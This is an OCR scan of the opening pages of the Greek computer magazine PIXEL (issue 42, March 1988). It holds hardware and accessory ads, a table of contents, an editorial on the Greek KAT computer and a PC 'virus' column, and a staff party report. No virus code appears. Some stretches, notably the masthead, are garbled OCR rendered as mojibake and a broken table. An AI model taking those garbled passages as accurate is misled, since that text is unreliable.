



Όπως κάθε χρόνο, έτσι και φέτος, το PIXEL σας καλωσορίζει στο GRAND PRIX IV, τη συνέχεια ενός μεγάλου διαγωνισμού που φέτος σας επιφυλάσσει<br>πολλές εκπλήξεις. Υπομονή λοιπόν μέχρι το επόμενο τεύχος, που θα βρείτε λεπτομέρειες για το διαγωνισμό, πολλά πλούσια δώρα και το κουπόνι συμμετοχής.







**CENTRAL CO** 

# ENITIO FIA KOMPIOYTEP «Báλτε το στο ΠΡΟΓΡΑΜΜΑ»



«Βάλτε στο πρόγραμμα» τώρα το έπιπλο RECKON της SIMKO.<br>Γιατί το έπιπλο RECKON είναι ειδικά «υπολογισμένο» για κομπιούτερ αφού: • Είναι πανεύκολο στην συναρμολόγηση<br>• Καταλαμβάνει πολύ μικρό όγκο (60×70 ΚΛΕΙΣΤΟ, 60×1,20 ΣΕ ΑΝΑΠΤΥΞΗ)

17.600 APX EYMPERIAMBANETAL · Διαθέτει θέση για κεντρική μονάδα, οθόνη, πληκτρολόγιο, εκτυπωτή.



· Έχει εργονομική σχεδίαση · Μετακινείται εύκολα Σε 2 χρώματα: ΔΡΥΣ ΑΝΟΙΧΤΟ • ΔΡΥΣ ΦΙΜΕ



ANT/ΠΕΙΑ ΘΕΣ/ΝΙΚΗΣ NEW LOGIC ΤΣΙΜΙΣΚΗ 3 FHA: 533700 - 531743 ΑΝΤΙΠΡΟΣΩΠΕΙΑ ΠΕΙΡΑΙΑ Μ. ΤΟΡΑΚΗΣ ΤΣΑΜΑΔΟΥ 45 THA: 4129041

#### ..............................

**AHMK** 

ΚΟΥΠΟΝΙ ΠΑΡΑΓΓΕΛΙΑΣ Παρακαλώ στείλτε μου με αντικαταβολή το έπιπλο RECKON. Επώνυμο Ovoug



ΚΑΡΑΜΠΛΙΑ 16, 171 21 ΝΕΑ ΣΜΥΡΝΗ

## 女女女女女

 $\overline{a}$ 

 $Hf$ 

ΤΩΡΑ ΜΠΟΡΕΙΤΕ **NA ESYTHPETHOEITE KAI** ANO TO COMPUTER MARKET II ΣΟΛΩΜΟΥ 25Α & ΜΠΟΤΑΣΗ 

## ΟΛΑ ΣΤΟ

\*\*\*\*\*\*\* **ТОРА МПОРЕПЕ NA EEYTHPETHOEITE KAI** ANO TO COMPUTER MARKET II ΣΟΛΩΜΟΥ 25Α & ΜΠΟΤΑΣΗ \*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

ANTHONY

ΠΛΟΥΣΙΑ ΣΥΛΛΟΓΗ ΠΡΟΓΡΑΜΜΑΤΩΝ ΓΙΑ ΟΛΑ **TA COMPUTERS** 

**WEIGHTS** 

用户

## **COMPUTER MARKET**

Ι. Σολωμού 26, Τηλ.: 361.1805 - 364.4695 Π. Σολωμού 25Α & Μπόταση





Για κάθε ανάγκη καθαρισμού/συντήρησης: • Δισ έτα καθορισμού.

- Μανδηλάκια από αντιστατικό χαρτί.
- Σετ για πληκτρολόγιο.
- Μίνι απορροφητήρας για Η/Υ.



Ολων των διαστάσεων, χωρητικότητα μέχρι και 120 δισκετών, από ειδικό διαφανές αντιστατικό πλαστικό υλικό, με εργονομική διάταξη χρήσης



- · Ειδικά ντοσιέ για αρχειοθέτηση μηχανονραφικών εντύπων, χωρίς διάτρηση, σε όλα τα μεγέθη
- Χαρτί απλό λευκό ή με ρίγες, κατάλληλο για όλους τους εκτυπωτές.



· Ολο το ίδη των αναλωσίμων γιο όλοuc τους τύπους PLOTTERS της αγοράς: Μαρκαδόροι, ροπιδογράφοι, μελάνια, χαρτί φιλμς, κλπ.



Ολων των διαστάσεων για όλα τα μόνιτορς, με εύκολη εξωτερική τοποθέτηση κατασκευασμένη από ειδικό αντιστατικό υλικό, που απορροφά τις επικίνδυνες οκηνοβολίες. επιτρέποντας πολύρωρη ξεκούραστη και ασφαλή χρήση του Η/Υ.



- Ειδικά διαφανή αντιστατικά καλύματα για τον Η/Υ και την οθόνη του και το πληκτρολόνιό του.
- Καλύμματα για εκτυπωτές 80 και 136 στηλών από πλαστικό αντιστατικό υλικό.



• 5 1/4", DS/DD και DSIHO • 31/2". DSIDD <sup>b</sup> 3" για AMSTRAD 5128 και PCW 8256/8512 • Η πλουσιώτερη συλλογή από τα μεγαλύτερα εργοστάσια του κόσμου.<br>IBM, FUJI, DYSAN, VERBATIM, 3M, XIDEX. BASF, KODAK. POLAROID, MEMOREX, MAXELL, SONY κ.ά.



- Περιστρεφόμενες (και ΔΕΞΙΑ -<br>ΑΡΙΣΤΕΡΑ ΕΜΠΡΟΣ ΠΙΣΩ) για τέλεια στήριξη της οθόνης. στην επιθυμητή θέση .
- Συρόμενες γιο το πληκτρολόγιο, που έτσι μπαίνει κάτω από την C.P.U.
- εξοικονομώντας χώρο στο γραφείο. ια PRINTERS80 και 132 στηλών, που δημιο υργούν χώρο από κάτω γιο το γαρτί



ITOYPNAPA 24 FIGAYTEXNEID - AGHNA THA: 3644001-4



# **ΕΚΤΥΠΩΤΗΣ** Star LC-10.

.'0\ΙΑΔ ΙΚΗ ΔΙΑΧΕΙΡΙΣ Η ΧΑΡΤΙΟΥ

ΒΕΛΤΙΟΜΕΝΗ ΤΑΧΥΤΗΤΑ ΕΚΤΥΠΩΣΗΣ

και σελίδων κοινού χαρτιού (paper park function) Ταυτόχρονη τροφοδοσία μηχανογραφικού χαρτιού ι

ΑΠ ΕΡ ΟΡΙΗΟΙ ΧΑΡΑΚΤΗΡΕΣ τέσσερις οικογένειες γραμμάτων και δυνατότητα για ελεύθερο σχεδιασμό χαρακτήρων.

ΣΥ ΝΔΕΣΗ ΜΕ ΟΛΟΥΣΤΟΥΣ Το παράλληλο interface επιτρέ ει την σύνδεση του LC-10 με όλους τους δημοφιλείς υπο λογιστές.

ΕΥΚΟΛΟΣ ΧΕΙΡΙΣΜΟΣ Οι διακόπτες αφής που βρίσκονται στο εμπρόσθιο μέρος του εκτυπωτή, καθώς και οι μικροδιακόπτες του, εξασφαλίζουν εύκολο χειρισμό σε όλες τις λειτου ργίες

> 144 χαρακτήρες το δευτερόλεπτο (elite mode) για ποιότητα γραμμάτων απλής εκτύπωσης (draft) και 36 χαρακτήρες το δευτερόλεπτο γιο γράμματα ποιότητος γραφομηχανής (NLQ).





computers *s* peripherals

A SYFFROM 7-AGHNA 11743 THA 9028448 KAZANTZAKH 2 · ØEZ/NIKH 546 27 · THA 538293



## #!i */////*  Το μόνο PC με ενσωματωμένη EGA καιEGAMonitor (Μονόχρωμο)

512Κ μικροεπεξεργαστής 8088-2, με δύο ταχύτητες<br>312Κ μνήμη RAM, με δυνατότητα επέκτασης στα

640Κ και Κάρτα EGA που υποστηρίζει.

CGA, Hercules, και standard μονόχρωμα γραφικά.

Ενσωματωμένο dίsk drive των *5* 1/ 4 τσών χωρητικότητας 360 Κμε δυνατότητα σύνδεσης 2 εξωτερικών disk drive των 5 1/4 ή 3.5 ιντσών.

I Οθόνη EGA, υψηλής ανάλυσης 640•350.

I

#### **PIXEL 42 MAPTIOE 1988**

#### **ΕΠΙΚΑΙΡΟΤΗΤΑ**

12 FEFONOTA... @HMEX... EXOAIA... 20 ΕΔΩ ΛΟΝΔΙΝΟ



36 PIXEL COMPATIBLES: Epsuverrac TOV PC HE TOV DEBUG. 40 PC CLUB: VIRUS, TO μικρόβιο των PCs. 46 TEST: AMSTRAD PPC. 54 PC REVIEW

#### *MONIMEE ΣΤΗΛΕΣ*

**11 TA NEA TOY PIXEL** 34 ПРОТА ВНМАТА 60 E@APMOFEE FIA PIXEL USERS: PC emulator HIS TOY ACORN ARCHIMEDES KG Signum επεξεργαστής κειμένου για τη σειρά ST. 116 HINTS' & TIPS 122 KATO AN' TA MAHKTPA: THE SPIDER yia COMMODORE 128. 136 PEEK & POKE 140 HACKING: Πειράματα σε 3 ίντσες. **151 TOP GAMES** 152 EΠEMBAΣH SPECTRUM: PSYCHO SOLDIER. 158 ENEMBAZH AMSTRAD: GRYZOR. 159 EΠEMBAΣΗ COMMODORE: RYGAR. 150 EΠEMBAΣΗ ATARI ST: PROHIBITION KGI BUBBLE BOBBLE. 162 ENEMBAZH PC: SABOTEUR II. 164 ΑΛΛΗΛΟΓΡΑΦΙΑ 167 EYOYMOFPAФHMA: H TAEH TOY 2000. 168 HITECH **174 MICROAIAAEIMMA** 

#### **AYTO TO MHNA**

112 ΣΥΝΕΝΤΕΥΞΗ: Δ. Σαραβάκος, ένας άσσος 134 ENINAEON: TANDY PC-6.



**REVIEWS** 

**64 SOFTWARE REVIEW** 107 *<u>IDOTEYOT</u>* 108 SPECIAL REVIEW 172 ARCADE. **TEXT** 



23 ΚΑΤ: IBM και APPLE συμβατότητα από ελληνικά хέрю. 145 TEXT ΠΕΡΙΦΕΡΕΙΑΚΟΥ: ΑΤΑΡΙ ΑΒΑΟ

#### **PIXELWARE**

72 SPECTRUM: ΤΗΛΕΦΩΝΙΚΟΣ ΚΑΤΑΛΟΓΟΣ. 77 AMSTRAD: SPACE ATTACK, TO **ПРОГРАММА ТОҮ МНNA.** 80 COMMODORE 128: SLOT MACHINE. **82 HARDWARE: ΨΗΦΙΑΚΟΣ - ΑΝΑΛΟΓΙΚΟΣ** METATPODEAE DIA AMSTRAD CPC. **94 AFFEAIEE 99 ΟΔΗΓΟΣ ΑΓΟΡΑΣ** 

EKADTHE - SIEYOTHT **MEYOTNEIG** HUOLEZ EX KANABOS, APETH KON<br>TEYOYINH MARKETING THE TANKADOR<br>ITHEAKTER<br>WORDE, ANTON<br>I BAINAR TER<br>IDETAR BAINA AZOROTANIA<br>AKHR, GOIBOT -- $\frac{1}{2}$ **SPEATED** myent ERIC CAANA ANTONE BOOTA<br>
MINUPARATIC CHARGE HARD AND APPROXIMATE CHARGE TO CONTRACT CHARGE CHARGE CHARGE CHARGE CHARGE AND THAT CHARGE AND CHARGE CHARGE CHARGE CHARGE CHARGE CHARGE CHARGE CHARGE CHARGE CHARGE CHARGE CHARGE  $\begin{minipage}{0.9\textwidth} \begin{tabular}{|c|c|} \hline CPTG & RNNG & RNNG & RNNG \\ \hline \hline \multicolumn{2}{|c|}{\textbf{M}} & \multicolumn{2}{|c|}{\textbf{M}} & \multicolumn{2}{|c|}{\textbf{M}} & \multicolumn{2}{|c|}{\textbf{M}} & \multicolumn{2}{|c|}{\textbf{M}} & \multicolumn{2}{|c|}{\textbf{M}} & \multicolumn{2}{|c|}{\textbf{M}} & \multicolumn{2}{|c|}{\textbf{M}} & \multicolumn{2}{|c|}{\textbf{M}} & \multicolumn{2}{$ AHMETPHO TEOPOTANI<br>KETZH XPYSA TANTENNOV, ERH MATAPA<br>THE ITABAPANIC, NETTY MANOVEZIOY<br>TPARMATEIAI<br>APIA PATTH MAPIA TEAMTINANOV, ARTERNATIVE ZSZNES, ZSASNA<br>PIDEL<br>AID FEPIOZNYCI FIA HOME MICROS<br>@PTOETOGENO@EEUA **DETORRIGHE**<br>INTERFOT<br>ALAXOREMOL OFATZHI XPEMANANYIH & EMMANC<br>IAPAFOFH AITIPOMAYPON - MONTAZI<br>EXTYDOZIN:<br>EXTYDOZIN: EXTYRQEM:<br>LLEMENOZ AEBE POZ FROYNTAPRANIE<br>WEE ETHERE EXPTEPIRO<br>XH 3000 GPX TPAFIEZEZ<br>XHOL HITGA, 5000 GPX NEMOL NITELS, 5000<br>4 100 APX, EYPOTH 3<br>KYTPOE, 3500 APX 3500 APX **EFSTAFEE EFITATES:**<br>INO PUGL. A EYTIPOY 44, 11742<br>INSONAL COMPUTER WORLD"<br>INSONAL COMPUTER WORLD" Ha rate action now &

PIXEL ORDINARY ENSURE<br>KG TTC EXPORAGE ETODIOL<br>E OVERBREVANT TOUC JUDIT n Aust

**TOPEYETA! H ANAAHMOZIEYEH TON** ACCORDING MAKETON & ADVERTSING

**JELISHED BY: COMPUPRESS PUBL FURNISHED BY: COMPUTERS FURNISHED AND SERVER PRODUCTS IN A SERVER PRODUCTS IN A SERVER PRODUCTS IN A SERVER PRODUCTS IN A SERVER SERVER SERVER SERVER SERVER SERVER SERVER SERVER SERVER SERVER SERVER SERVER SERVER SERVER S** 



# <sup>Υ</sup>**PIXEL** Φίλοι αναγνώστες, είναι η πρώτη φορά που το PIXEL βρίσκεται στη <sup>ν</sup>

ευχάριστη θέση να σας παρουσιάσει ένα Ελληνικό υπολογιστή, τον ΚΑΤ. για τον οποίο έχουν ακουστεί πολλά ευμενή σχόλια. Πρόκειται, όπως θα δείτε και στο τεστ που φιλοξενούμε, για ένα πολυ-υπολογιστή (αυτός είναι ο ακριβής χαρακτηρισμός που του ταιριάζει) ο οποίος καταφέρνει να συνδυάζει τη συμβατότητα με δύο ισχυρά standards (IBM PC - AP-PLE II) με τη δυνατότητα multitasking και τηλεπικοινωνιών (modem). Ο σπουδαιότερος όμως λόγος που μας έκανε να φιλοξενήσουμε στο PI-XEL ένα τέτοιο υπολογιστή, είναι η πιθανότητα να τον δούμε πολύ σύντομα στα Ελληνικά σχολεία, κι αυτό γιατί ο ΚΑΤ μπορεί να τρέχει τα χιλιάδες εκπαιδευτικά προγράμματα που έχουν ήδη γραφτεί για τον AP-PLE II.

Εκτός όμως από τον Ελληνικό χώρο, σ' αυτό το τεύχος θα βρείτε επίσης το τεστ του πολυσυζητημένου φορητού υπολογιστή της Amstrad. Ο PPC, ο νέος IBM Compatible της Amstrad, επιχειρεί να καταλάβει ένα σημαντικό μερίδιο της αγοράς των φορητών συμβατών και ο ανταποκριτής μας στο Λονδίνο, να σας μεταφέρει τις εντυπώσεις που σχημάτισε δουλεύοντας με αυτόν.

Τα τεστ αυτού του τεύχους όμως δεν σταματούν εδώ, καθώς υπάρχει ακόμα μια σύντομη ματιά σε ένα υπολογιστή τσέπης που διαθέτει η ΤΑΝDY. Οι δυνατότητές του, αν και δεν είναι ανταγωνιστικές των γνωστών μας Computers, το καθιστούν μια πολύ καλή αγορά για όποιον δεν μπορεί να κάνει ούτε στιγμή χωρίς προγραμματισμό.

Το θέμα που ξεχωρίζει όμως σ· aυτό το τείιχος δεν είναι άλλο οπό τη συνέντευξή μας με τον Δ. Σαραβάκο, τον διεθνή άσο του Παναθηναϊκού, που μας μιλάει για τη σχέση του με τους υπολογιστές.

Και βέβαια όπως σε κάθε τείιχος έχουμε ετοιμάσει για σας μια πληθώρα επεμβάσεων και παρουσιάσεων των προγραμμάτων του μήνα, με πρώτο και καλύτερο το PLATOON, μια πολύ πετυχημένη μεταφορά της γνωστής κινηματογραφικής ταινίας.

ριν σας αφήσουμε όμως γι · αυτό το μήνα θο θέλαμε να επιστήσου με την προσοχή σας στη νέα σειρά του PC SECTION με τον τίτλο PC CLUB. Εκεί θα βρίσκετε πρωτότυπες ιδέες σχετικές με τους IBM συμβατούς και το MS DOS. Όπως θα δείτε αυτό το μήνα κάνει το ντεμπούτο της δημοσιεύοντας ένα «μικρόβιο» για τα προγράμματα των PCs και καλά θα κάνετε να το χειριστείτε με ιδιαίτερη προσοχή γιατί δεν είναι τόσο ακίνδυνο όσο φαίνεται. Με την ελπίδα ότι μέχρι τον επόμενο μήνα το συμπαθητικό μας μικρόβιο δεν θα έχει πάρει επιδήμικές διαστάσεις, σας αφήνουμε να απολαύσετε και αυτό το τεύχος.

Ο αρχισυντάκτης

## **5 XPONIA COMPUPRESS** ΙΙΙΙ

ΓΕΓΟΝΟΤΑ... ΦΗΜΕΣ... ΣΧΟΛ







Tic. 25 Igyougoiou νιορτάσαμε τα πέντε χρόνια απ<sup>·</sup> την iδρυση της «μαμάς» Compupress... Το πάρτυ των γενεθλίων έγινε σε κοσμικό κέντρο, στην Πλάκα. Βάλαμε λοιπόν τα καλά μας και μαζευτή καμε για να γιορτασουμε αι

να διασκεδάσουμε. Περιττό φυσικά να σας πω ότι δεν έλειπε σχεδόν κανενος.

Το κέφι δεν άργησε ν' ανάψει, αφού υπήρχε η κατάλληλη συνοδεία λαίκών ασμάτων και κρασιού. Έτσι, μετά από λίγη ώρα, η πίστα ήταν γεμάτη από





**1.** Ο κ. Ν. Μανούσος, διευθυντής της εταιρίας, ο κ. Β.<br>Παπαλιός, υποδιευθυντής και η κ. Α. Λαλιώτη, υπεύθυνη οικονομικού, φαίνεται να συζητούν για την τεράστια γενέθλια τούρτα.

**2.** Ο γνωστός, πλέον, αρχισυντάκτης του Pixel, Χ. Κυριακός, με την Δ. Σακκή του ατελιέ.

**3.** Ο Α. Τσιριμώκος, με τη δια βίου σύντροφό του, ατενίζει σκεφτικός το φακό. Λέτε να σκέφτεται το επομεvο διήγημό του:

**4.** Ο Α. Λεκόπουλος με την Ι. Μάλεση, υπεύθυνη<br>καλλιτεχνικού, σε ένα εύθυμο στιγμιότυπο του πάρτυ.

**5.** Ο λευκοντυμένος Amstrad - hacker, Β. Τερζόπουλος, με τη συνοδό του.

συναδέλφους και συναδέλφισσες που κατάφεραν να μας πείσουν για τις δεινές χορευτικές τους ικανότητες.

Πολύ άγαμε. πολύ πιαμε, πολύ διασκεδάσαμε (οι φωτογραφίες μιλούν anό μόνες τους. εξάλ λου). Όλα αυτά μέχρι τις

πρώτες ώρες του πρωϊνου. οπότε και αποφασίσαμε ότι ήταν ν' αφήσουμε τους υπεύθυνους του κέντρου να πάνε για ύπνο ... και, φυσικά, να κάνουμε κι εμείς το ίδιο.

Αντε παιδιά, και του χρόνου.

••

**A. FEFONOTA... OHMEE... EXOAIA...** 

#### ΤΟ COMPUTER MARKET ΕΓΙΝΕ ΔΙΔΥΜΟ

ο γνωστό και αγαπητό σε όλους μας COMPUTER MAR-KET απόκτησε εδώ και λίνο καιρό δίδυμο αδελφάκι. ο νέο κατάστημα είναι λίγο πιο κατω από το αλιό, σε μεγάλο και άνετο χώρο, εκεί ακριβώς όπου παλιά κατοικούσε το ATHENS COMPUTEA CENTEA. Στολισμένο και λαμπερό, είναι ένας χώρος όπου θα βρείτε όλα όσα περιμέ-

#### LC-10: Ο ΔΙΑΔΟΧΟΣ ΤΟΥ NL-10 ΑΠΟ ΤΗ STAR

